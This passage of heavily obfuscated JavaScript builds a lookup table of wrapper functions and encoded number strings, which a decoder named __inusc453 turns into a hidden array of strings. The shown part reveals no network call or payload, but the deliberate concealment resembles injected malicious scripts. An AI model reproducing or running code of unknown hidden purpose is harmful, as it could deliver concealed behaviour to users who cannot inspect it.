_0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,